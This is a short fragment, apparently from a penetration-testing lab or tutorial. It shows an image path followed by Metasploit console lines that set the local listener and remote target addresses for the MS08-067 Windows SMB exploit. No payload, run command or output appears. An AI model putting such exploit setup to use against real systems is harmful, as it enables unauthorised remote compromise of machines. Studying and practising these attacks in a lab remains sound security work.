 msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.127.133
LHOST => 192.168.127.133
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.127.134
RHOST => 192.168.127.134